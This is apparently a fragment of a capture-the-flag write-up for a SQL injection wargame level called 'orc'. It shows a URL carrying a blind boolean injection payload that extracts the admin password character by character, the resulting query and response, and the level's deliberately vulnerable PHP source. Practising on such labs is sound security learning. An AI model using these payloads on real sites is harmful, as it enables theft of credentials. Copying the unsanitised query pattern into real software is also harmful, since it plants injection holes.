 los.eagle-jump.org/orc_4
los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20id=%27admin%27%20and%20ascii(substr(pw,6,1))=56%23
query : select id from prob_orc where id='admin' and pw='' or id='admin' and ascii(substr(pw,6,1))=56#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>